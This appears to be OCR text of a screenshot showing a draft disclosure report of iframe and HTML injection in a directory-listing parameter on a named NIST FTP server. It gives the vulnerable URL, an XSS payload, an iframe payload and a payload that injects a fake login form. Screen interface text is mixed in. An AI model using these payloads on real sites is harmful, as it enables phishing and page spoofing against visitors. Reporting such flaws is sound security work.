 www.BANDICAM.com
Hey,
File Edit View
Cyber Security Home - Replit Cybersecurity Com... » All Bookmarks
5
Hey,
This is Prince roy, found an Iframe injection on [https://ftp.ncnr.nist.gov]
Vulnerable url:
https://ftp.ncnr.nist.gov/pub/ncnrdata/bt7/?C=N&O=
Vulnerable Endpoint:
?C=N&O=
XSS payload:
FUZZ"><Svg Only=1 OnLoad=confirm(atob("Q2xvdWRmbGFyZSBYU1MgQG1fa2VsZXBjZQ=="))>
it is not working ..........
Iframe injection payload:
FUZZ%22%3E%3C/a%3E%3Ciframe%20src=%22https://bing.com%22%3E%3C/iframe%3E
Boom Injected!........
Html form:
Payload:
FUZZ'"></a><body><div class="container"><h2>Login</h2><form action="login_process.php"
method="post"><label for="username">Username:</label><input type="text" id="username"
name="username" required><label for="password">Password:</label><input type="password"
id="password" name="password" required><input type="submit" value="Login"></form></div>
</body>
Bomm......
So i can inject here any kind of Html injection and Iframe injection to this endpoint.....
LOGIN
USERNAME:
PASSWORD:
SHA-
256
LOGIN
">Size
Ln 26, Col 91 160% Windows (CRLF) UTF-8
Search
PRE
24